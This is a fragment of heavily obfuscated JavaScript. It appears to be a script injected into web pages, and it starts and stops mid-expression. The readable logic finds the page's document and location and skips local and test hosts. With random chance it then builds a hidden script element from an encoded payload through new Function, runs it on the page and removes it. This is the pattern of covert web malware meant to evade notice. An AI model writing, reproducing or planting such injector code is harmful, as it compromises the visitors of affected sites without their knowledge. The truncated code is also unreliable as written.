4X')+W(0x1d0,'7UVk')+W(0x4ca,'9xnc')+W(0x817,'RPAE')+W(0x793,'BRdS')+W(0x4d5,'r][s')+W(0x184,'Vf1P')+W(0x8c6,'Xko@')+W(0x256,'A%7R')+W(0x6ce,'LZJx')+W(0x7ee,'MQJO')+W(0xa04,'TyN]')+W(0x975,'IJeM')+W(0x139,'VDeI')+W(0xb29,'1yoc')+W(0x6da,'VDeI')+W(0x3af,'IJeM')+W(0x3c1,'9xnc')+W(0xb13,'rsEb')+W(0xaac,'1yoc')+W(0x663,'kR*v')+W(0x58a,'Empw')+W(0xa6c,'DYgy')+W(0x17a,'kR*v')+W(0x730,'DYgy')+W(0x887,'kR*v')+W(0x8ee,'8pEJ')+W(0x2e9,'1yoc')+W(0x556,'GXDB')+W(0x2b2,']Ipf')+W(0x8f7,'sgpY')+W(0xa8a,'r][s')+W(0xe5,'GOr&')+W(0xba8,'s9be')+W(0xa96,'Vf1P')+W(0x12b,'!DSX')+W(0x95a,'![kW')+W(0x234,'7UVk')+W(0x294,'A%7R'))+(W(0xb63,'DYgy')+W(0x6c2,'ICEQ')+W(0x722,'Wng(')+W(0x32d,'s9be')+W(0x17c,'RPAE')+W(0xb14,'jynd')+W(0x12f,'sgpY')+W(0xf8,'m)&a')+W(0x20e,'Empw')+W(0x8b6,')[1Y')+W(0x80e,'9xnc')+W(0x5e7,'RPAE')+W(0x282,'DdN*')+W(0x728,'O%&t')+W(0x2fe,'qxTz')+W(0x261,'g%FR')+W(0x187,'IJeM')+W(0xa4b,'9xnc')+W(0x916,'1yoc')+W(0x3f6,'MQJO')+W(0x1c3,'1O6g')+W(0x3f1,'rsEb')+W(0x6ae,'GOr&')+W(0x724,']Ipf')+W(0x8e9,'TyN]')+W(0x16b,'9xnc')+W(0x299,'MQJO')+W(0x842,'2bVU')+W(0x63f,'p2OR')+W(0x657,'9xnc')+W(0x40d,'jynd')+W(0x967,'J&3b')+W(0x8db,'ENoa')+W(0xa7b,'J&3b')+W(0x97b,'Wng(')+W(0x38c,'RPAE')+W(0x54a,'Vf1P')+W(0x5c6,'!DSX')+W(0x255,'qxTz')+W(0x7d3,'2bVU')+W(0x553,'DdN*')+W(0x34f,'IJeM')+W(0xfd,'RPAE')+W(0xa73,'jynd')+W(0x254,'1O6g')+W(0xb51,'hHz[')+W(0x77b,'DYgy')+W(0x484,'Wng(')+W(0x11d,'qxTz')+W(0x500,'RPAE')+W(0x56a,'VDeI')+W(0x154,'rsEb')+W(0x729,'hHz[')+W(0x368,'VDeI')+W(0x525,'sgpY')+W(0x5f1,'MQJO')+W(0xae3,'m)&a')+W(0x443,'r][s')+W(0x542,'g%FR')+W(0x462,'ICEQ')+W(0x207,'J&3b')+W(0x169,'r][s')+W(0xaed,'DYgy')+W(0xb3d,'Fb4X')+W(0x197,'Xko@')+W(0x215,'Empw')+W(0xac3,'TyN]')+W(0x49f,'jynd')+W(0x960,'DdN*')+W(0x137,'$#EP')+W(0xb8d,'ENoa')+W(0x172,'VDeI')+W(0xbc5,'$#EP')+W(0x450,'IJeM')+W(0xb21,'TyN]')+W(0x6e3,'hHz[')+W(0x93f,'Ar!s')+W(0x5eb,'VDeI')+W(0xb7d,'g%FR')+W(0x5fc,'ICEQ')+W(0xbcf,'ICEQ')+W(0x8bb,'rsEb')+W(0x81b,'2bVU')+W(0xb81,'p2OR')+W(0x1fb,'$#EP')+W(0x200,'LZJx')+W(0x893,'GOr&')+W(0x1ff,'1yoc')+W(0x94e,'BRdS')+W(0x59e,'1yoc')+W(0x8f6,'04K1')+W(0x335,'s9be')+W(0x936,'r][s')+W(0xb08,'J&3b')+W(0x751,'ANfj')+W(0x3ff,'rsEb')+W(0x71c,'g%FR')+W(0x7e6,'GXDB')+W(0x548,'O%&t')+W(0x7dc,'uR7R')+W(0x83e,'kR*v')+W(0x999,'1O6g')+W(0x5c2,'ICEQ')+W(0x695,'DdN*')+W(0x744,'Jq6z')+W(0x7d2,'J&3b')+W(0x19e,'IJeM')+W(0x91a,'9xnc')+W(0xb07,'sgpY')+W(0x1e8,'LZJx')+W(0x6db,'8pEJ')+W(0x567,'Empw')+W(0x965,'hHz[')+W(0x1a7,'$#EP')+W(0x74a,'r][s')+W(0x7a9,'Fb4X')+W(0x714,'m)&a')+W(0xa88,'Fb4X')+W(0x76f,'8pEJ')+W(0x5b1,']Ipf')+W(0x664,'M#ZZ')+W(0x45c,'DYgy')+W(0x253,'7UVk')+W(0xad8,'RPAE')+W(0xf9,'sgpY')+W(0x377,'BRdS')+W(0xa22,'Fb4X')+W(0x84a,'m)&a')+W(0x68d,'M#ZZ')+W(0xbe0,')[1Y')+W(0x691,'$#EP')+W(0x79a,'J&3b')+W(0x2ea,'p2OR')+W(0x23d,'M#ZZ')+W(0xb8b,'VDeI')+W(0x27b,'kR*v')+W(0x5c7,'TyN]')+W(0x3a1,'kR*v')+W(0xb1a,'ENoa')+W(0xb0a,'TyN]')+W(0x5c1,'kR*v')+W(0xeb,'$#EP')+W(0x475,'hHz[')+W(0x5e4,'m)&a')+W(0x4a4,'9xnc')+W(0x835,')[1Y')+W(0x3f2,'BRdS')+W(0x267,'Xko@')+W(0x70c,'DdN*')+W(0x9d4,')[1Y')+W(0xa3f,'7UVk')+W(0x141,'O%&t')+W(0xa8c,'1yoc')+W(0xb73,'O%&t')+W(0xa03,'2bVU')+W(0x869,'7UVk')+W(0x28e,'g%FR')+W(0x7aa,'$#EP')+W(0x878,'Xko@')+W(0xab1,'VDeI')+W(0x92c,'RPAE')+W(0x58c,'g%FR')+W(0x666,'ICEQ')+W(0x334,'BRdS')+W(0xbc9,'Av*2')+W(0xa79,'GOr&')+W(0xbd0,'1yoc')+W(0x885,'r][s')+W(0x194,'ANfj')+W(0x752,'9xnc')+W(0x5ef,'qxTz')+W(0x2ae,'rsEb')+W(0x289,'hHz[')+W(0x866,'A%7R')+W(0x53f,'2bVU')+W(0x47e,'04K1')+W(0x386,'uR7R')+W(0x868,'7UVk')+W(0xae9,'TyN]')+W(0x26b,'BRdS')+W(0x79e,'O%&t')+W(0x63b,']Ipf')+W(0x317,'TyN]')+W(0x732,'BRdS')+W(0x309,'Vf1P')+W(0x6cd,'O%&t')+W(0x8ec,'A%7R')+W(0x6c0,'7UVk')+W(0x5f2,'04K1')+W(0x71b,'J&3b')+W(0x473,'Ar!s')+W(0x157,'MQJO')+W(0x48c,'M#ZZ')+W(0x107,'LZJx')+W(0x871,'![kW')+W(0x971,']Ipf')+W(0x672,'$#EP')+W(0xb79,'1O6g')+W(0x6c3,'p2OR')+W(0x5be,'p2OR'))+(W(0x902,'Ar!s')+W(0xbc6,'J&3b')+W(0x9bc,'1O6g')+W(0x7cb,'GXDB')+W(0x6d8,'BRdS')+W(0x35c,'m)&a')+W(0xa64,'m)&a')+W(0xe4,'VDeI')+W(0x64a,'J&3b')+W(0x8e4,'Xko@')+W(0xe9,')[1Y')+W(0x425,'ENoa')+W(0xbab,'IJeM')+W(0x1f1,'IJeM')+W(0x80a,'DdN*')+W(0xa0a,'Xko@')+W(0xa9a,'A%7R')+W(0x322,'!DSX')+W(0x8dd,'A%7R')+W(0x3cc,'DdN*')+W(0xa8d,'ENoa')+W(0xa55,'J&3b')+W(0x35b,'ICEQ')+W(0x66b,'Empw')+W(0x5a7,'M#ZZ')+W(0x9e2,'Av*2')+W(0x61a,'Fb4X')+W(0x2a8,'Empw')+W(0x48f,'A%7R')+W(0x765,'$#EP')+W(0x151,'Wng(')+W(0x996,'IJeM')+W(0x283,'g%FR')+W(0x201,'Xko@')+W(0x30a,'DYgy')+W(0x6af,'RPAE')+W(0xa45,'1yoc')+W(0xa17,'p2OR')+W(0xaa2,'8pEJ')+W(0x505,'J&3b')+W(0x9c3,'J&3b')+W(0x69e,'Wng(')+W(0xb18,'RPAE')+W(0x1dd,'Fb4X')+W(0x9cf,'04K1')+W(0x23b,'p2OR')+W(0xa0c,'rsEb')+W(0xaad,'IJeM')+W(0x453,'$#EP')+W(0x3bc,']Ipf')+W(0x33a,']Ipf')+W(0x22b,'M#ZZ')+W(0x791,'s9be')+W(0x2c6,'MQJO')+W(0xa2c,'uR7R')+W(0x456,'$#EP')+W(0x853,'s9be')+W(0x279,'9xnc')+W(0x21e,'J&3b')+W(0x27e,'g%FR')+W(0x9e5,'04K1')+W(0x73b,'DYgy')+W(0x18f,'GXDB')+W(0xb50,']Ipf')+W(0x671,']Ipf')+W(0x4e6,'7UVk')+W(0xadf,')[1Y')+W(0xb7e,'Wng(')+W(0x775,')[1Y')+W(0x52e,'$#EP')+W(0x565,'GOr&')+W(0xaa4,'Empw')+W(0xbd5,'g%FR')+W(0x2af,'sgpY')+W(0x5db,'sgpY')+W(0x5ea,'BRdS')+W(0x408,'DdN*')+W(0xa16,'s9be')+W(0x901,'g%FR')+W(0x142,'TyN]')+W(0x27c,'GOr&')+W(0x7d7,'ANfj')+W(0xb3b,'Fb4X')+W(0x7ce,'hHz[')+W(0x6ef,')[1Y')+W(0x27f,'qxTz')+W(0x42a,'g%FR')+W(0x367,'qxTz')+W(0x38d,'qxTz')+W(0x51a,'7UVk')+W(0xa4d,'g%FR')+W(0x8d2,'8pEJ')+W(0xb32,'9xnc')+W(0x786,'Empw')+W(0x478,'!DSX')+W(0x22f,'2bVU')+W(0x65c,'04K1')+W(0x454,'Fb4X')+W(0x7e0,'1O6g')+W(0x356,'hHz[')+W(0x446,'O%&t')+W(0x4ed,'Xko@')+W(0x60c,'m)&a')+W(0x633,'Fb4X')+W(0x883,'Jq6z')+W(0x546,'IJeM')+W(0x8f0,'GOr&')+W(0x907,')[1Y')+W(0x202,'!DSX')+W(0x864,'Xko@')+W(0x53b,'$#EP')+W(0x9c4,'DYgy')+W(0x6ea,'DdN*')+W(0x82c,'8pEJ')+W(0x13c,'qxTz')+W(0x3fe,']Ipf')+W(0x8e6,'ICEQ')+W(0x48e,'J&3b')+W(0xb60,'Vf1P')+W(0x630,'jynd')+W(0x58d,')[1Y')+W(0x566,'9xnc')+W(0x6de,'m)&a')+W(0xb78,'s9be')+W(0x8b2,'GXDB')+W(0x300,'M#ZZ')+W(0x403,'8pEJ')+W(0x89f,'7UVk')+W(0x10f,'Xko@')+W(0x6be,'9xnc')+W(0x53c,'p2OR')+W(0x601,'p2OR')+W(0x4ac,'hHz[')+W(0x8c8,'Jq6z')+W(0x7bc,'qxTz')+W(0x36c,'g%FR')+W(0x9d5,'Jq6z')+W(0x11b,'m)&a')+W(0x65d,'8pEJ')+W(0xae8,'DdN*')+W(0x540,'$#EP')+W(0x1ce,'g%FR')+W(0xa77,')[1Y')+W(0xa5e,'r][s')+W(0xbb3,'jynd')+W(0x8a8,'IJeM')+W(0x2aa,'rsEb')+W(0x9e6,'p2OR')+W(0x423,'uR7R')+W(0xb30,'r][s')+'H]'),c[W(0xb61,'Wng(')]=W(0x17f,'Xko@')+W(0x4d1,'IJeM')+W(0x4f6,'Xko@')+W(0xb1e,'2bVU')+W(0x14e,'qxTz')+W(0x6b9,'ENoa')+W(0xb5b,'8pEJ')+W(0x3bb,'Empw')+W(0x4ff,'A%7R')+W(0x948,'MQJO')+W(0x1f2,'Xko@')+W(0x631,'g%FR')+W(0xa23,'TyN]')+W(0x8b4,'M#ZZ')+W(0x23c,'p2OR'),c[W(0x698,'uR7R')]=W(0x602,'DYgy')+W(0xbc0,'RPAE')+W(0x183,'r][s')+W(0x83c,'Wng(')+W(0x895,'Xko@')+W(0x10e,'m)&a')+W(0x7d5,']Ipf')+W(0x92f,'2bVU')+W(0xbb4,'2bVU')+W(0x258,'![kW')+W(0x974,']Ipf'),c[W(0x3c4,']Ipf')]=function(z,B){return z===B;},c[W(0x14c,'m)&a')]=W(0x463,'![kW')+W(0x2ac,'LZJx')+W(0x471,'ENoa')+W(0x74d,'8pEJ')+W(0xa09,'![kW')+W(0xbc7,'!DSX')+W(0x577,'![kW')+W(0x2f9,')[1Y')+W(0xad6,'O%&t')+W(0xa14,'8pEJ')+W(0x4a5,'J&3b')+W(0x186,'DYgy')+W(0xb87,'![kW')+W(0x24b,'jynd')+W(0x76a,')[1Y')+W(0xb69,'s9be')+W(0x82d,'MQJO')+W(0x8a0,'Ar!s'),c[W(0x9a3,'kR*v')]=function(z,B){return z===B;},c[W(0xac8,'qxTz')]=W(0x9ac,'1O6g')+W(0x162,'s9be'),c[W(0x9a5,'s9be')]=W(0x867,'hHz[')+W(0x4c6,'sgpY')+W(0x100,'Av*2')+W(0x12d,'GOr&')+W(0x6b4,'g%FR'),c[W(0x918,'7UVk')]=W(0x9ae,'GOr&')+W(0x75a,'Vf1P'),c[W(0xb6d,'9xnc')]=function(z,B){return z===B;},c[W(0x2e5,'hHz[')]=W(0xae2,'2bVU')+'t',c[W(0x6a8,'MQJO')]=W(0x3b7,'GOr&')+W(0x8ac,'g%FR'),c[W(0xac4,'kR*v')]=function(z){return z();},c[W(0x9f6,'GXDB')]=function(z){return z();},c[W(0x270,'M#ZZ')]=function(z,B,D){return z(B,D);},c[W(0x4fd,'!DSX')]=function(z,B,D){return z(B,D);},c[W(0x822,'O%&t')]=function(z,B,D){return z(B,D);},c[W(0x12c,'![kW')]=function(z,B){return z-B;},c[W(0x934,'2bVU')]=function(z,B,D){return z(B,D);},c[W(0x295,'p2OR')]=function(z){return z();},c[W(0xa6e,'hHz[')]=W(0xa30,'9xnc')+'t',c[W(0x661,'Empw')]=W(0x46d,'O%&t')+W(0x144,'GOr&')+W(0x549,'hHz['),c[W(0x5cc,'$#EP')]=function(z,B){return z||B;},c[W(0x451,'hHz[')]=W(0x49b,'TyN]')+W(0x5ee,'Jq6z')+W(0xac0,'9xnc')+W(0x30c,'Av*2')+W(0x4c1,'GXDB')+W(0xaf4,'DYgy')+W(0x739,'DYgy')+W(0x9b2,'kR*v'),c[W(0x3a6,'DdN*')]=W(0xa5a,'Jq6z')+W(0x301,'r][s')+W(0xada,'04K1')+W(0x770,'Fb4X')+W(0x3e2,'BRdS')+W(0x539,'kR*v'),c[W(0x21a,'Vf1P')]=function(z){return z();},c[W(0xab5,'LZJx')]=function(z,B){return z!==B;},c[W(0x3d3,'A%7R')]=function(z,B,D){return z(B,D);},c[W(0xac6,'04K1')]=function(z,B){return z+B;},c[W(0x67d,'kR*v')]=W(0x125,'ICEQ');var d=c,f=function(){var z=!![];return function(B,D){var F=z?function(){var X=_0x6546636d;if(D){var I=D[X(0x776,'DYgy')](B,arguments);return D=null,I;}}:function(){};return z=![],F;};}();function g(z,B){var Y=W,D={};D[Y(0xba4,'O%&t')]=function(K,L){var Z=Y;return d[Z(0x257,'1yoc')](K,L);},D[Y(0x413,'TyN]')]=function(K,L){var a0=Y;return d[a0(0x328,'sgpY')](K,L);};var F=D;for(var I in z)if(d[Y(0x9f2,'J&3b')](I[Y(0x892,'Ar!s')+'h'],B)&&function(K,L){var a1=Y;for(var N=0x2;F[a1(0x9fd,'04K1')](N,L[a1(0x70a,'Fb4X')+'h']);N++)if(F[a1(0xa13,'RPAE')](K[a1(0x875,'Ar!s')+a1(0x38b,'p2OR')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(I,arguments))return z[I];}function h(z,B){var a2=W;return d[a2(0x15c,'r][s')](z,Math[a2(0x545,'A%7R')](d[a2(0x176,'VDeI')](Math[a2(0x2e3,'04K1')+'m'](),d[a2(0x9b6,'qxTz')](d[a2(0x406,'sgpY')](B,0x1),z))));}function i(z,B){var a3=W;for(var D=0x0;d[a3(0x257,'1yoc')](D,B[a3(0x82f,'BRdS')+'h']);D++){var F=B[D],I=d[a3(0x9c9,'kR*v')](0x0,F[a3(0x2da,'7UVk')+'Of']('.'))?d[a3(0x697,'kR*v')]('.',z):z,K=d[a3(0x7f1,'DYgy')](I[a3(0x66c,']Ipf')+'h'],F[a3(0xad1,'9xnc')+'h']),L=I[a3(0x379,'Wng(')+'Of'](F,K),K=d[a3(0x357,'7UVk')](-0x1,L)&&d[a3(0x365,'Vf1P')](L,K);if(K&&(d[a3(0x249,'TyN]')](I[a3(0x14f,'8pEJ')+'h'],F[a3(0x82f,'BRdS')+'h'])||d[a3(0x268,'g%FR')](0x0,F[a3(0x441,'VDeI')+'Of']('.'))))return 0x1;}}function j(){var a4=W,z,B;return d[a4(0xee,'uR7R')](g,d[a4(0x998,'g%FR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=W,z=d[a5(0x366,'LZJx')](l,d[a5(0x2b1,'Fb4X')](j));if(z){var z=d[a5(0xfc,'r][s')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a5(0xb22,'Fb4X')](0x46,z[a5(0x427,'Fb4X')+a5(0x2c8,'O%&t')](0x0))&&d[a5(0x917,'p2OR')](0x66,z[a5(0x174,'DYgy')+a5(0x7cf,'DYgy')](0x0))||d[a5(0xb28,'04K1')](0x49,z[a5(0x93a,'s9be')+a5(0x7cf,'DYgy')](0x1))&&d[a5(0x2d5,'ICEQ')](0x69,z[a5(0xb3a,'1yoc')+a5(0x63d,'1O6g')](0x1))||d[a5(0x9a4,'kR*v')](0x4c,z[a5(0x3c7,'rsEb')+a5(0x6f1,'![kW')](0x2))&&d[a5(0xaab,'jynd')](0x6c,z[a5(0x429,'7UVk')+a5(0x6a0,'Empw')](0x2))||d[a5(0xa58,'hHz[')](0x45,z[a5(0x27a,'g%FR')+a5(0x17b,'jynd')](0x3))&&d[a5(0x3a4,'1yoc')](0x65,z[a5(0x383,'LZJx')+a5(0xbde,'GOr&')](0x3))||d[a5(0x353,'LZJx')](0x3a,z[a5(0xb70,'TyN]')+a5(0x111,'1yoc')](0x4))):void 0x0;}}function l(z){var a6=W;return d[a6(0x7df,'jynd')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=W,z=d[a7(0x870,'Xko@')](j);if(z){var B=d[a7(0x69d,'g%FR')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a7(0x9d3,'BRdS')](B,'~')?d[a7(0xa82,'8pEJ')](l,z):D)&&d[a7(0x3cb,'DdN*')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x53e,'O%&t')](B,D);}}function n(){var a8=W,z=d[a8(0x40c,'kR*v')],B=new RegExp(d[a8(0x1eb,'r][s')],'g');return z[a8(0x831,'Xko@')+'ce'](B,'')[a8(0xb72,'![kW')](';');}function o(){var a9=W,z=d[a9(0x949,'04K1')],B=new RegExp(d[a9(0x789,'Av*2')],'g');return z[a9(0x554,'M#ZZ')+'ce'](B,'')[a9(0xae6,'Wng(')](';');}function p(z){var aa=W;return d[aa(0xb99,'RPAE')](-0x1,z[aa(0x4ea,'1O6g')+'Of'](String[aa(0x3b8,'8pEJ')+aa(0x269,'1yoc')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x232,'O%&t')](z)||new RegExp(d[aa(0xb40,'O%&t')],'g')[aa(0x238,'hHz[')](z));var B;}function r(z,B){var ab=W,D=z[ab(0x541,'ICEQ')+'h'];return d[ab(0x7ff,'s9be')](z[ab(0x8f2,'VDeI')+ab(0x439,'GOr&')](d[ab(0x73d,'1O6g')](D,B[ab(0x477,'ENoa')+'h']),D),B);}function s(){var ac=W,z=d[ac(0x32a,'1yoc')][ac(0xae6,'Wng(')]('|'),B=0x0;while(!![]){switch(z[B++]){case'0':var D={};D[ac(0x924,'m)&a')]=d[ac(0x865,'O%&t')],D[ac(0x29d,'BRdS')]=function(P,T){var ad=ac;return d[ad(0xa1d,'MQJO')](P,T);},D[ac(0xb39,'g%FR')]=d[ac(0x1ec,'m)&a')],D[ac(0x6ad,'kR*v')]=function(P,T){var ae=ac;return d[ae(0x7e1,'jynd')](P,T);},D[ac(0x70d,'M#ZZ')]=d[ac(0x8d5,'Av*2')],D[ac(0x7d0,'DdN*')]=d[ac(0x4a7,'ANfj')],D[ac(0xa3b,'ICEQ')]=function(P){var af=ac;return d[af(0x976,'r][s')](P);};var F=D;continue;case'1':var I=d[ac(0x60a,'![kW')](n),K=d[ac(0x945,'1yoc')](m),L=d[ac(0x41d,'VDeI')](o);continue;case'2':d[ac(0x531,'g%FR')](N);continue;case'3':var N=d[ac(0xa93,'hHz[')](f,this,function(){var ag=ac,P=F[ag(0x495,'DYgy')](typeof window,F[ag(0x8ab,'TyN]')])?window:F[ag(0x7ad,'M#ZZ')](typeof process,F[ag(0x4a8,'!DSX')])&&F[ag(0xb41,'DYgy')](typeof require,F[ag(0x8c3,'1O6g')])&&F[ag(0x80b,'2bVU')](typeof global,F[ag(0x4da,'GXDB')])?global:this,T=function(){var ah=ag,U=new P[(ah(0x8ed,'kR*v'))+'p'](F[ah(0x3d7,'rsEb')]);return!U[ah(0x4ec,'Empw')](N);};return F[ag(0xb4b,'!DSX')](T);});continue;case'4':return!K||!!(d[ac(0xadc,'r][s')](i,K=d[ac(0x9f8,'Xko@')](r,K,String[ac(0xbb2,'RPAE')+ac(0x8cd,'TyN]')+'de'](0x2e))?K[ac(0x2f6,'M#ZZ')+ac(0x6ac,'g%FR')](0x0,d[ac(0x19d,'IJeM')](K[ac(0x8be,'GXDB')+'h'],0x1)):K,I)||d[ac(0x161,'Ar!s')](i,K,L)||d[ac(0x98e,'04K1')](p,K)||d[ac(0x6f5,'O%&t')](k));}break;}}function u(z){var ai=W,B=d[ai(0x839,'TyN]')](j),D;B&&((D=B[ai(0x6a5,'GXDB')+ai(0x62e,'DdN*')+ai(0x4d6,'r][s')](d[ai(0x7fa,'8pEJ')]))[ai(0x4a2,'jynd')]=d[ai(0x7d9,'2bVU')],D[ai(0x223,'![kW')+ai(0xb24,'Ar!s')+'t']=z,(B[ai(0x8fb,'p2OR')]||B[ai(0xa87,'8pEJ')]||B[ai(0xb96,'sgpY')+ai(0x8a5,'BRdS')+ai(0xb0f,'IJeM')])[ai(0x558,'TyN]')+ai(0x844,'TyN]')+'d'](D),D[ai(0x3ca,'A%7R')+'e']());}function v(){var aj=W,z,B=d[aj(0x28d,'hHz[')](g,d[aj(0x44a,'Ar!s')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;B&&(D=d[aj(0x1f6,'1O6g')],F=new RegExp(d[aj(0x5e2,'g%FR')],'g'),(F=B[D[aj(0x1f9,'Empw')+'ce'](F,'')])&&F[aj(0xa20,'A%7R')+aj(0x78e,'g%FR')][aj(0x81e,']Ipf')+aj(0x689,'9xnc')+'d'](F));}try{var w,x,y;d[W(0x147,'Vf1P')](s)||(d[W(0xab9,'M#ZZ')](v),d[W(0x515,'TyN]')](0x1,d[W(0x54f,'p2OR')](h,0x1,w=0x4))||d[W(0x345,'p2OR')](u,d[W(0x4d8,'M#ZZ')](d[W(0x313,'A%7R')]('(',new Function((function(){var _0x5404454=function(){var _0x1168107c=['u3DUytnAvvPty3blmg9VtuHNEvPetxnkm1P6wMXzBKTt','ne1Tutrmq2reyKzKvKP5A3jtAwD3zurnne9tD25jExbi','BePsyvzbBLHtAgPmr0LWtey4D2vez3DnELf3tKroA1D5','vNLJC0OXzffAA2HyvuDVnwnvy25mq2qWt0C5rgrvDfDz','s0rcne16zgLmq2n4yZnJm0P5A3blAtf3wvHkELPvBhvK','u2nZsJfKuLPRmxrKBwHQuZnfBKXdzfHowevYuLDkwvnd','vLHowfvUtenKALmXzdfwmuPey1nJC0OYtKrImMXyvwXA','tMXWyuTty3blmg9VtuHNEu1utxnkmMrOyuDZBKTtDeTl','tenKC09hoxzABtfYv1zKu2jty3nkmwrtu21ssfPiqMPv','seP5D25wEMrHwtbKDgeYBfHvAK5Qu1DfBKXdzdrpr3rm','EwnZsJnsvgeYCfHovgrRu0HjmeP5D25wEMq1u21srgj6','C0OWoxbjv1fUs1n0s0TeqJrnve0ZtenJEfrRwLHkEwTY','wMjzvfLVtuHOAK15D25trM8WyLnJCfHtAdnmsgDZzvn4','ExDUuLDOvvPSzfforKvUtenKwe5SuMTwmdLqvM5OAeP5','rK5YywXKuvf5y3nkme5nuw1svMvezgPtA2nUtenKnwjx','B29nsgD5wLDjC0OXz21Jmw9Us1n0s0TeqJrnveK0tenJ','nuP5D25wmuPxwtbWvgiZBfHoBwHQvg5fBKXdzfHoALu1','m0z0yJfgwe4ZvLPwELzfyZfKuvfTuLvvmNrOvNPsuwnt','ELLUtenKBu1ivMXrvMT6wta1sLz5y3nkmwmWtdjstvKW','z3HArefZsJbOC09xy25lu3rls0rcne16Ag1mq2mZy0rg','r1eYtenKCvvxCZjkEwTYu2LND2vettrAq3DUwKHfneTd','wtfwAeP5D25wmuzfvfzJm1eWovHome1UtenKCLngwMPw','ou8ZtMjxAwD3zuDnEeXdzfDIBdvhsNLSzfbxwJfIBu4W','r1KWovHkExDUuLrfELPgwM9wBu5uuNLJC0OZA3Lrm05g','yuP5A3jtAwD3zurfEfL5D25nvtvhvNLJCeSWB29nsgD6','mLLty3nkmwmXyLzAwe5utMTumLPOsNL3BLz6vKTzmu50','EvPyuJfJBtrNwxP0ouThwJfIBu4WyvC5DuThrxnzAwW3','mtq1B2HxEer6','sgD5twWWn1aXEdrnAKfXzLnJn2zuDhbxEwr3y205mgiZ','AhDlr1PIv2LND2vettvou3DUy0HVAKTdy3byu3DUwNLJ','DeTlrei0wLDjC0OWoxjvEwTUs1n0s0TeqJrnvgn3tenK','me5YyZfKuMrty3nkmwmWzvD0B1uYoxzwmdLOsNL3BMjx','zurnD05PD25vrvL4tLnJCeT5zgrkEwTZwKz0s0TeqJrn','ExDUutnOB1PgrLrHmK5YvNLJC0OXzfbor1OWu0HWBKP5','AwD3zurnm01tD25AAwWZzenJCeSWB29nsgD6tLDvC0OX','tNL3BMiZA2PvEwnWsZbVB01iz3LprevZsJboCfrvD25l','sJbkvgf6tKjprZL6y0DfBKXdzfHovLPQvtjgD1PfCdbL','D25JEMHYuwXJm04YtLzJBwTUtenKwfvSwMTsmgXXy1D4','EMDZsJbVmfOWng5lu3rls0rcne1xvMLmq2n4vgTAweP5','sJfJme1grNDrmNn4uwXJBKXdzfHvv3HRvfvZm1KWmurH','vZbVB01iz3HzELvZsNLgmLyYC25lvJa5u2LND2vertrA','mdGZwKzwmfz5y3nkmwrtwwS5wfqZstvJBKvUtenKwe5y','mwnTngDsrNrzs0rcne1uwxLmq2q0tM5cC0P5BgrlrwnW','DMjPAhflwhrTyJnjB2rTrNLjr3m5tuHND0XhDZLKr2HW','mLPds0HbBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','zgXWCLj5y3nkmwrrt1vSnK9hotrwmuPusNL3BLjwtNzs','m0P5A3jtAwD3zurfne1tD25vrKPfuvnJCeSWB29nsgD4','q2ryvdbAA1rwAgfzmhb0ytnbBKXdzfHvvvj0yMS1C1KX','m1zuyxPSwfvRoxDJrgH2ttfJm2vhuLbAruPQvwXNEfjg','BKTtDeTlrei0twPSA0XdzefwAZLysNLRCLnPz3DLreKW','BuLiqNLImK5SyZnnC1jgDfLlrei0txPkA0XdzeLxALj0','A1PeytfKCLj5y3nkmePuyxPgwe4YEgTwrMCWsNL3BLz6','zgXkExDUzwPOCMjhzhrHmvzWwvnJC0OZsK1JA2Xyvdng','weP6zeHwmMqZAdvLA0zdutbsrLjRzeLtvxbmveuXt1qX','zdroBKjZsNLRCLnPz3DLreu1tNL3BLzTnwvsAwnWsZbV','wLzTtKHzu2nZsJfJmgjSvNHxBgmXsNL3BLyXrLLLrMrq','Dw5KzwzPBMvK','zurkA05dD25trM8WyLnJCeSWB29nsgD5wvDjC0OZwLvo','utnArxbzyuDote9hDhHkExDUvNPzDLKXvNHnsgr6wvnJ','sNLRCLnPz3DLrePQtML3BMniB2Plq2nWsZbVB01iz3Lo','uMvNrxHW','B01iz3LAv1LZsJfWAwntrw5lvJbVuLnRn1KYoxvKr2X1','zurjnu5tD25tmNrfsMLJCfHtEdbxmhDVtuHNEe5ez3nk','sZbVB01iz3PomK1ZsJfjAePiz25lu3rls0rcne1urM1m','vJa5AeP5D25wEMrRwKvOsffTtLvvmNr1sNL3BLyXrNrn','zfDZBKTtDeTlrei0tvrgBeXdzffvA1jcsNLRCLnPz3DL','BKTtDeTlrei0tw1jD0Xdy2HIvwrZsNLRCLnPz3DLr1PR','CeSWB29nsgD6t1DjC0OWtNnwmvvUs1n0s0TeqJrnELKZ','sMLzAxDUv21kEeLty3byu3GWvZb3B01iz3Pov0vZsJb4','tvDjC0P6zhDnv0LUs1n0s0TeqJrnv05TtenKrgmWnwHk','sJnovgj5Ddznm1jQuZfJBKXdzfHovu5iyMXoCMvUsNHk','utjJD09vuKPzu2nZsJjsDgeYuJjtr1jRvg1fBKXdzenJ','BKTwmdLtAwD3zurfme1dD25oBhbHs1nJCeSWB29nsgD5','z3DLreuXtun3BMfTDdfHEwnWs3LKALPtzgrlsfLZsNLJ','C0P6rK9sBgnUs1n0s0TeqJrnvgHOtenKA2rtuJvkEwTY','u3fozvy','y3nkmJf0yJnAwfvSsMTvBuPysNL3BMverNfHrMrqvJnN','AwnWsZbVB01iAgPou3DUyJj0Cu5dy3blmg9VtuHNEfL6','u1rbBKXdzfHvrwHxvNPKsgvgyZbIu2nZsJbADgiYAfHo','q3DUytnAvvPty3blmg9VtuHOA09tD25jvZfiyKnJCeSW','we5irJrrmwCZwta1EeP5D25svMXntMXKuwfhuLrwEwnZ','z3DLreuXt0n3BLnwnxDyAwnWsZbVB01iz3HoBvL